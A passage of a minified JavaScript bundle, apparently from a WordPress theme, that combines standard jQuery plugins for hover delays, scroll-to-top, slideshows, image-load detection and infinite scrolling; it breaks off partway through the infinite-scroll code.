(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn);}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector});}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});}
var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}
if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector);};})(jQuery);(function($){$.fn.UItoTop=function(options){var defaults={text:'',min:200,inDelay:600,outDelay:400,containerID:'toTop',containerHoverID:'toTopHover',scrollSpeed:1200,easingType:'linear'},settings=$.extend(defaults,options),containerIDhash='#'+settings.containerID,containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<div class="to-top-container"><a href="#" id="'+settings.containerID+'">'+settings.text+'</a></div>');$(containerIDhash).hide().on('click.UItoTop',function(){$('html, body').animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':sd+$(window).height()-50});}
if(sd>settings.min){$(containerIDhash).fadeIn(settings.inDelay);}else{$(containerIDhash).fadeOut(settings.Outdelay);}});};})(jQuery);(function(window,$,undefined){var $event=$.event,resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler);},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler);},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout);}
resizeTimeout=setTimeout(function(){jQuery.event.handle.apply(context,args);},execAsap==="execAsap"?0:100);}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"]);};$.Slideshow=function(options,element){this.$el=$(element);this.$list=this.$el.find('ul.ei-slider-large');this.$imgItems=this.$list.children('li');this.itemsCount=this.$imgItems.length;this.$images=this.$imgItems.find('img:first');this.$sliderthumbs=this.$el.find('ul.ei-slider-thumbs').hide();this.$sliderElems=this.$sliderthumbs.children('li');this.$sliderElem=this.$sliderthumbs.children('li.ei-slider-element');this.$thumbs=this.$sliderElems.not('.ei-slider-element');this._init(options);};$.Slideshow.defaults={animation:'sides',autoplay:false,slideshow_interval:3000,speed:800,easing:'',titlesFactor:0.60,titlespeed:800,titleeasing:'',thumbMaxWidth:150};$.Slideshow.prototype={_init:function(options){this.options=$.extend(true,{},$.Slideshow.defaults,options);this.$imgItems.css('opacity',0);this.$imgItems.find('div.ei-title > *').css('opacity',0);this.current=0;var _self=this;this.$loading=$('<div class="ei-slider-loading">Loading</div>').prependTo(_self.$el);$.when(this._preloadImages()).done(function(){_self.$loading.hide();_self._setImagesSize();_self._initThumbs();_self.$imgItems.eq(_self.current).css({'opacity':1,'z-index':10}).show().find('div.ei-title > *').css('opacity',1);if(_self.options.autoplay){_self._startSlideshow();}
_self._initEvents();});},_preloadImages:function(){var _self=this,loaded=0;return $.Deferred(function(dfd){_self.$images.each(function(i){$('<img/>').load(function(){if(++loaded===_self.itemsCount){dfd.resolve();}}).attr('src',$(this).attr('src'));});}).promise();},_setImagesSize:function(){this.elWidth=this.$el.width();var _self=this;this.$images.each(function(i){var $img=$(this);imgDim=_self._getImageDim($img.attr('src'));$img.css({width:imgDim.width,height:imgDim.height,marginLeft:imgDim.left,marginTop:imgDim.top});});},_getImageDim:function(src){var $img=new Image();$img.src=src;var c_w=this.elWidth,c_h=this.$el.height(),r_w=c_h/c_w,i_w=$img.width,i_h=$img.height,r_i=i_h/i_w,new_w,new_h,new_left,new_top;if(r_w>r_i){new_h=c_h;new_w=c_h/r_i;}
else{new_h=c_w*r_i;new_w=c_w;}
return{width:new_w,height:new_h,left:(c_w-new_w)/2,top:(c_h-new_h)/2};},_initThumbs:function(){this.$sliderElems.css({'max-width':this.options.thumbMaxWidth+'px','width':100/this.itemsCount+'%'});this.$sliderthumbs.css('max-width',this.options.thumbMaxWidth*this.itemsCount+'px').show();},_startSlideshow:function(){var _self=this;this.slideshow=setTimeout(function(){var pos;(_self.current===_self.itemsCount-1)?pos=0:pos=_self.current+1;_self._slideTo(pos);if(_self.options.autoplay){_self._startSlideshow();}},this.options.slideshow_interval);},_slideTo:function(pos){if(pos===this.current||this.isAnimating)
return false;this.isAnimating=true;var $currentSlide=this.$imgItems.eq(this.current),$nextSlide=this.$imgItems.eq(pos),_self=this,preCSS={zIndex:10},animCSS={opacity:1};if(this.options.animation==='sides'){preCSS.left=(pos>this.current)?-1*this.elWidth:this.elWidth;animCSS.left=0;}
$nextSlide.find('div.ei-title > h2').css('margin-right',50+'px').stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:0+'px',opacity:1},this.options.titlespeed,this.options.titleeasing).end().find('div.ei-title > h3').css('margin-right',-50+'px').stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:0+'px',opacity:1},this.options.titlespeed,this.options.titleeasing);$.when($currentSlide.css('z-index',1).find('div.ei-title > *').stop().fadeOut(this.options.speed/2,function(){$(this).show().css('opacity',0);}),$nextSlide.css(preCSS).stop().animate(animCSS,this.options.speed,this.options.easing),this.$sliderElem.stop().animate({left:this.$thumbs.eq(pos).position().left},this.options.speed)).done(function(){$currentSlide.css('opacity',0).find('div.ei-title > *').css('opacity',0);_self.current=pos;_self.isAnimating=false;});},_initEvents:function(){var _self=this;$(window).on('smartresize.eislideshow',function(event){_self._setImagesSize();_self.$sliderElem.css('left',_self.$thumbs.eq(_self.current).position().left);});this.$thumbs.on('click.eislideshow',function(event){if(_self.options.autoplay){clearTimeout(_self.slideshow);_self.options.autoplay=false;}
var $thumb=$(this),idx=$thumb.index()-1;_self._slideTo(idx);return false;});}};var logError=function(message){if(this.console){console.error(message);}};$.fn.eislideshow=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'eislideshow');if(!instance){logError("cannot call methods on eislideshow prior to initialization; "+"attempted to call method '"+options+"'");return;}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for eislideshow instance");return;}
instance[options].apply(instance,args);});}
else{this.each(function(){var instance=$.data(this,'eislideshow');if(!instance){$.data(this,'eislideshow',new $.Slideshow(options,this));}});}
return this;};})(window,jQuery);
/*!
 * jQuery Cycle Lite Plugin
 * http://malsup.com/jquery/cycle/lite/
 * Copyright (c) 2008-2012 M. Alsup
 * Version: 1.7 (20-FEB-2013)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.3.2 or later
 */
;(function($){"use strict";var ver='Lite-1.7';var msie=/MSIE/.test(navigator.userAgent);$.fn.cycle=function(options){return this.each(function(){options=options||{};if(this.cycleTimeout)
clearTimeout(this.cycleTimeout);this.cycleTimeout=0;this.cyclePause=0;var $cont=$(this);var $slides=options.slideExpr?$(options.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){return;}
var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});var meta=$.isFunction($cont.data)?$cont.data(opts.metaAttr):null;if(meta)
opts=$.extend(opts,meta);opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});var cls=this.className;opts.width=parseInt((cls.match(/w:(\d+)/)||[])[1],10)||opts.width;opts.height=parseInt((cls.match(/h:(\d+)/)||[])[1],10)||opts.height;opts.timeout=parseInt((cls.match(/t:(\d+)/)||[])[1],10)||opts.timeout;if($cont.css('position')=='static')
$cont.css('position','relative');if(opts.width)
$cont.width(opts.width);if(opts.height&&opts.height!='auto')
$cont.height(opts.height);var first=0;$slides.css({position:'absolute',top:0}).each(function(i){$(this).css('z-index',els.length-i);});$(els[first]).css('opacity',1).show();if(msie)
els[first].style.removeAttribute('filter');if(opts.fit&&opts.width)
$slides.width(opts.width);if(opts.fit&&opts.height&&opts.height!='auto')
$slides.height(opts.height);if(opts.pause)
$cont.hover(function(){this.cyclePause=1;},function(){this.cyclePause=0;});var txFn=$.fn.cycle.transitions[opts.fx];if(txFn)
txFn($cont,$slides,opts);$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:$el.height();this.cycleW=(opts.fit&&opts.width)?opts.width:$el.width();});if(opts.cssFirst)
$($slides[first]).css(opts.cssFirst);if(opts.timeout){if(opts.speed.constructor==String)
opts.speed={slow:600,fast:200}[opts.speed]||400;if(!opts.sync)
opts.speed=opts.speed/2;while((opts.timeout-opts.speed)<250)
opts.timeout+=opts.speed;}
opts.speedIn=opts.speed;opts.speedOut=opts.speed;opts.slideCount=els.length;opts.currSlide=first;opts.nextSlide=1;var e0=$slides[first];if(opts.before.length)
opts.before[0].apply(e0,[e0,e0,opts,true]);if(opts.after.length>1)
opts.after[1].apply(e0,[e0,e0,opts,true]);if(opts.click&&!opts.next)
opts.next=opts.click;if(opts.next)
$(opts.next).unbind('click.cycle').bind('click.cycle',function(){return advance(els,opts,opts.rev?-1:1);});if(opts.prev)
$(opts.prev).unbind('click.cycle').bind('click.cycle',function(){return advance(els,opts,opts.rev?1:-1);});if(opts.timeout)
this.cycleTimeout=setTimeout(function(){go(els,opts,0,!opts.rev);},opts.timeout+(opts.delay||0));});};function go(els,opts,manual,fwd){if(opts.busy)
return;var p=els[0].parentNode,curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleTimeout===0&&!manual)
return;if(manual||!p.cyclePause){if(opts.before.length)
$.each(opts.before,function(i,o){o.apply(next,[curr,next,opts,fwd]);});var after=function(){if(msie)
this.style.removeAttribute('filter');$.each(opts.after,function(i,o){o.apply(next,[curr,next,opts,fwd]);});queueNext(opts);};if(opts.nextSlide!=opts.currSlide){opts.busy=1;$.fn.cycle.custom(curr,next,opts,after);}
var roll=(opts.nextSlide+1)==els.length;opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}else{queueNext(opts);}
function queueNext(opts){if(opts.timeout)
p.cycleTimeout=setTimeout(function(){go(els,opts,0,!opts.rev);},opts.timeout);}}
function advance(els,opts,val){var p=els[0].parentNode,timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}
opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){opts.nextSlide=els.length-1;}
else if(opts.nextSlide>=els.length){opts.nextSlide=0;}
go(els,opts,1,val>=0);return false;}
$.fn.cycle.custom=function(curr,next,opts,cb){var $l=$(curr),$n=$(next);$n.css(opts.cssBefore);var fn=function(){$n.animate(opts.animIn,opts.speedIn,opts.easeIn,cb);};$l.animate(opts.animOut,opts.speedOut,opts.easeOut,function(){$l.css(opts.cssAfter);if(!opts.sync)
fn();});if(opts.sync)
fn();};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(':eq(0)').hide();opts.cssBefore={opacity:0,display:'block'};opts.cssAfter={display:'none'};opts.animOut={opacity:0};opts.animIn={opacity:1};},fadeout:function($cont,$slides,opts){opts.before.push(function(curr,next,opts,fwd){$(curr).css('zIndex',opts.slideCount+(fwd===true?1:0));$(next).css('zIndex',opts.slideCount+(fwd===true?0:1));});$slides.not(':eq(0)').hide();opts.cssBefore={opacity:1,display:'block',zIndex:1};opts.cssAfter={display:'none',zIndex:0};opts.animOut={opacity:0};opts.animIn={opacity:1};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={animIn:{},animOut:{},fx:'fade',after:null,before:null,cssBefore:{},cssAfter:{},delay:0,fit:0,height:'auto',metaAttr:'cycle',next:null,pause:false,prev:null,speed:1000,slideExpr:null,sync:true,timeout:4000};})(jQuery);
/*!
 * imagesLoaded PACKAGED v3.0.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){"use strict";function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){"use strict";var t=document.documentElement,n=function(){};t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(t,n,i){t[n+i]=i.handleEvent?function(){var t=e.event;t.target=t.target||t.srcElement,i.handleEvent.call(i,t)}:function(){var n=e.event;n.target=n.target||n.srcElement,i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var i=function(){};t.removeEventListener?i=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(i=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var r={bind:n,unbind:i};"function"==typeof define&&define.amd?define(r):e.eventie=r}(this),function(e){"use strict";function t(e,t){for(var n in t)e[n]=t[n];return e}function n(e){return"[object Array]"===c.call(e)}function i(e){var t=[];if(n(e))t=e;else if("number"==typeof e.length)for(var i=0,r=e.length;r>i;i++)t.push(e[i]);else t.push(e);return t}function r(e,n){function r(e,n,s){if(!(this instanceof r))return new r(e,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=i(e),this.options=t({},this.options),"function"==typeof n?s=n:t(this.options,n),s&&this.on("always",s),this.getImages(),o&&(this.jqDeferred=new o.Deferred);var a=this;setTimeout(function(){a.check()})}function c(e){this.img=e}r.prototype=new e,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},r.prototype.check=function(){function e(e,r){return t.options.debug&&a&&s.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},o&&(o.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(o(this))});var f={};return c.prototype=new e,c.prototype.check=function(){var e=f[this.img.src];if(e)return this.useCached(e),void 0;if(f[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this.proxyImage=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.img.src},c.prototype.useCached=function(e){if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else{var t=this;e.on("confirm",function(e){return t.confirm(e.isLoaded,"cache emitted confirmed"),!0})}},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},c.prototype.unbindProxyEvents=function(){n.unbind(this.proxyImage,"load",this),n.unbind(this.proxyImage,"error",this)},r}var o=e.jQuery,s=e.console,a=s!==void 0,c=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],r):e.imagesLoaded=r(e.EventEmitter,e.eventie)}(window);(function(window,$,undefined){"use strict";$.infinitescroll=function infscr(options,callback,element){this.element=$(element);if(!this._create(options,callback)){this.failed=true;}};$.infinitescroll.defaults={loading:{finished:undefined,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:js_local_vars.theme_url+'/images/loading.gif',msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:'fast',start:undefined},state:{isDuringAjax:false,isInvalidPage:false,isDestroyed:false,isDone:false,isPaused:false,isBeyondMaxPage:false,currPage:1},debug:false,behavior:undefined,binder:$(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:false,pathParse:undefined,dataType:'html',appendCallback:true,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:undefined,path:undefined,prefill:false,maxPage:undefined};$.infinitescroll.prototype={_binding:function infscr_binding(binding){var instance=this,opts=instance.options;opts.v='2.0b2.120520';if(!!opts.behavior&&this['_binding_'+opts.behavior]!==undefined){this['_binding_'+opts.behavior].call(this);return;}
if(binding!=='bind'&&binding!=='unbind'){this._debug('Binding value  '+binding+' not valid');return false;}
if(binding==='unbind'){(this.options.binder).unbind('smartscroll.infscr.'+instance.options.infid);}else{(this.options.binder)[binding]('smartscroll.infscr.'+instance.options.infid,function(){instance.scroll();});}
this._debug('Binding',binding);},_create:function infscr_create(options,callback){var opts=$.extend(true,{},$.infinitescroll.defaults,options);this.options=opts;var $window=$(window);var instance=this;if(!instance._validate(options)){return false;}
var path=$(opts.nextSelector).attr('href');if(!path){this._debug('Navigation selector not found');return false;}
opts.path=opts.path||this._determinepath(path);opts.contentSelector=opts.contentSelector||this.element;opts.loading.selector=opts.loading.selector||opts.contentSelector;opts.loading.msg=opts.loading.msg||$('<div id="infscr-loading"><img alt="Loading..." src="'+opts.loading.img+'" /><div>'+opts.loading.msgText+'</div></div>');(new Image()).src=opts.loading.img;if(opts.pixelsFromNavToBottom===undefined){opts.pixelsFromNavToBottom=$(document).height()-$(opts.navSelector).offset().top;this._debug("pixelsFromNavToBottom: "+opts.pixelsFromNavToBottom);}
var self=this;opts.loading.start=opts.loading.start||function(){$(opts.navSelector).hide();opts.loading.msg.appendTo(opts.loading.selector).show(opts.loading.speed,$.proxy(function(){this.beginAjax(opts);},self));};opts.loading.finished=opts.loading.finished||function(){if(!opts.state.isBeyondMaxPage)
opts.loading.msg.fadeOut(opts.loading.speed);};opts.callback=function(instance,data,url){if(!!opts.behavior&&instance['_callback_'+opts.behavior]!==undefined){instance['_callback_'+opts.behavior].call($(opts.contentSelector)[0],data,url);}
if(callback){callback.call($(opts.contentSelector)[0],data,opts,url);}
if(opts.prefill){$window.bind("resize.infinite-scroll",instance._prefill);}};if(options.debug){if(Function.prototype.bind&&(typeof console==='object'||typeof console==='function')&&typeof console.log==="object"){["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(method){console[method]=this.call(console[method],console);},Function.prototype.bind);}}
this._setup();if(opts.prefill){this._prefill();}
return true;},_prefill:function infscr_prefill(){var instance=this;var $window=$(window);function needsPrefill(){return(instance.options.contentSelector.height()<=$window.height());}
this._prefill=function(){if(needsPrefill()){instance.scroll();}
$window.bind("resize.infinite-scroll",function(){if(needsPrefill()){$window.unbind("resize.infinite-scroll");instance.scroll();}});};this._prefill();},_debug:function infscr_debug(){if(true!==this.options.debug){return;}
if(typeof console!=='undefined'&&typeof console.log==='function'){if((Array.prototype.slice.call(arguments)).length===1&&typeof Array.prototype.slice.call(arguments)[0]==='string'){console.log((Array.prototype.slice.call(arguments)).toString());}else{console.log(Array.prototype.slice.call(arguments));}}else if(!Function.prototype.bind&&typeof console!=='undefined'&&typeof console.log==='object'){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments));}},_determinepath:function infscr_determinepath(path){var opts=this.options;if(!!opts.behavior&&this['_determinepath_'+opts.behavior]!==undefined){return this['_determinepath_'+opts.behavior].call(this,path);}
if(!!opts.pathParse){this._debug('pathParse manual');return opts.pathParse(path,this.options.state.currPage+1);}else if(path.match(/^(.*?)\b2\b(.*?$)/)){path=path.match(/^(.*?)\b2\b(.*?$)/).slice(1);}else if(path.match(/^(.*?)2(.*?$)/)){if(path.match(/^(.*?page=)2(\/.*|$)/)){path=path.match(/^(.*?page=)2(\/.*|$)/).slice(1);return path;}
path=path.match(/^(.*?)2(.*?$)/).slice(1);}else{if(path.match(/^(.*?page=)1(\/.*|$)/)){path=path.match(/^(.*?page=)1(\/.*|$)/).slice(1);return path;}else{this._debug('Sorry, we couldn\'t parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.');opts.state.isInvalidPage=true;}}
this._debug('determinePath',path);return path;},_error:function infscr_error(xhr){var opts=this.options;if(!!opts.behavior&&this['_error_'+opts.behavior]!==undefined){this['_error_'+opts.behavior].call(this,xhr);return;}
if(xhr!=='destroy'&&xhr!=='end'){xhr='unknown';}
this._debug('Error',xhr);if(xhr==='end'||opts.state.isBeyondMaxPage){this._showdonemsg();}
opts.state.isDone=true;opts.state.currPage=1;opts.state.isPaused=false;opts.state.isBeyondMaxPage=false;this._binding('unbind');},_loadcallback:function infscr_loadcallback(box,data,url){var opts=this.options,callback=this.options.callback,result=(opts.state.isDone)?'done':(!opts.appendCallback)?'no-append':'append',frag;if(!!opts.behavior&&this['_loadcallback_'+opts.behavior]!==undefined){this['_loadcallback_'+opts.behavior].call(this,box,data);return;}
switch(result){case'done':this._showdonemsg();return false;case'no-append':if(opts.dataType==='html'){data='<div>'+data+'</div>';data=$(data).find(opts.itemSelector);}
break;case'append':var children=box.children();if(children.length===0){return this._error('end');}
frag=document.createDocumentFragment();while(box[0].firstChild){frag.appendChild(box[0].firstChild);}
this._debug('contentSelector',$(opts.contentSelector)[0]);$(opts.contentSelector)[0].appendChild(frag);data=children.get();break;}
opts.loading.finished.call($(opts.contentSelector)[0],opts);if(opts.animate){var scrollTo=$(window).scrollTop()+$(opts.loading.msg).height()+opts.extraScrollPx+'px';$('html,body').animate({scrollTop:scrollTo},800,function(){opts.state.isDuringAjax=false;});}
if(!opts.animate){opts.state.isDuringAjax=false;}
callback(this,data,url);if(opts.prefill){this._prefill();}},_nearbottom:function infscr_nearbottom(){var opts=this.options,pixelsFromWindowBottomToBottom=0+$(document).height()-(opts.binder.scrollTop())-$(window).height();if(!!opts.behavior&&this['_nearbottom_'+opts.behavior]!==undefined){return this['_nearbottom_'+opts.behavior].call(this);}
this._debug('math:',pixelsFromWindowBottomToBottom,opts.pixelsFromNavToBottom);return(pixelsFromWindowBottomToBottom-opts.bufferPx<opts.pixelsFromNavToBottom);},_pausing:function infscr_pausing(pause){var opts=this.options;if(!!opts.behavior&&this['_pausing_'+opts.behavior]!==undefined){this['_pausing_'+opts.behavior].call(this,pause);return;}
if(pause!=='pause'&&pause!=='resume'&&pause!==null){this._debug('Invalid argument. Toggling pause value instead');}
pause=(pause&&(pause==='pause'||pause==='resume'))?pause:'toggle';switch(pause){case'pause':opts.state.isPaused=true;break;case'resume':opts.state.isPaused=false;break;case'toggle':opts.state.isPaused=!opts.state.isPaused;break;}
this._debug('Paused',opts.state.isPaused);return false;},_setup:function infscr_setup(){var opts=this.options;if(!!opts.behavior&&this['_setup_'+opts.behavior]!==undefined){this['_setup_'+opts.behavior].call(this);return;}
this._binding('bind');return false;},_showdonemsg:function infscr_showdonemsg(){var opts=this.options;if(!!opts.behavior&&this['_showdonemsg_'+opts.behavior]!==undefined){this['_showdonemsg_'+opts.behavior].call(this);return;}
opts.loading.msg.find('img').hide().parent().find('div').html(opts.loading.finishedMsg).animate({opacity:1},2000,function(){$(this).parent().fadeOut(opts.loading.speed);});opts.errorCallback.call($(opts.contentSelector)[0],'done');},_validate:function infscr_validate(opts){for(var key in opts){if(key.indexOf&&key.indexOf('Selector')>-1&&$(opts[key]).length===0){this._debug('Your '+key+' found no elements.');return false;}}
return true;},bind:function infscr_bind(){this._binding('bind');},destroy:function infscr_destroy(){this.options.state.isDestroyed=true;this.options.loading.finished();return this._error('destroy');},pause:function infscr_pause(){this._pausing('pause');},resume:function infscr_resume(){this._pausing('resume');},beginAjax:function infscr_ajax(opts){var instance=this,path=opts.path,box,desturl,method,condition;opts.state.currPage++;if(opts.maxPage!=undefined&&opts.state.currPage>opts.maxPage){opts.state.isBeyondMaxPage=true;this.destroy();return;}
box=$(opts.contentSelector).is('table, tbody')?$('<tbody/>'):$('<div/>');desturl=(typeof path==='function')?path(opts.state.currPage):path.join(opts.state.currPage);instance._debug('heading into ajax',desturl);method=(opts.dataType==='html'||opts.dataType==='json')?opts.dataType:'html+callback';if(opts.appendCallback&&opts.dataType==='html'){method+='+callback';}
switch(method){case'html+callback':instance._debug('Using HTML via .load() method');box.load(desturl+' '+opts.itemSelector,undefined,function infscr_ajax_callback(responseText){instance._loadcallback(box,responseText,desturl);});break;case'html':instance._debug('Using '+(method.toUpperCase())+' via $.ajax() method');$.ajax({url:desturl,dataType:opts.dataType,complete:function infscr_ajax_callback(jqXHR,textStatus){condition=(typeof(jqXHR.isResolved)!=='undefined')?(jqXHR.isResolved()):(textStatus==="success"||textStatus==="notmodified");if(condition){instance._loadcallback(box,jqXHR.responseText,desturl);}else{instance._error('end');}}});break;case'json':instance._debug('Using '+(method.toUpperCase())+' via $.ajax() method');$.ajax({dataType:'json',type:'GET',url:desturl,success:function(data,textStatus,jqXHR){condition=(typeof(jqXHR.isResolved)!=='undefined')?(jqXHR.isResolved()):(textStatus==="success"||textStatus==="notmodified");if(opts.appendCallback){if(opts.template!==undefined){var theData=opts.template(data);box.append(theData);if(condition){instance._loadcallback(box,theData);}else{instance._error('end');}}else{instance._debug("template must be defined.");instance._error('end');}}else{if(condition){instance._loadcallback(box,data,desturl);}else{instance._error('end');}}},error:function(){instance._debug("JSON ajax request failed.");instance._error('end');}});break;}},retrieve:function infscr_retrieve(pageNum){pageNum=pageNum||null;var 